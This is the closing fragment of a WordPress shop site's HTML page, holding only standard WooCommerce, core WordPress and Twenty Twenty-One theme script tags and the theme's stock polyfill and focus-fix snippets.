<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
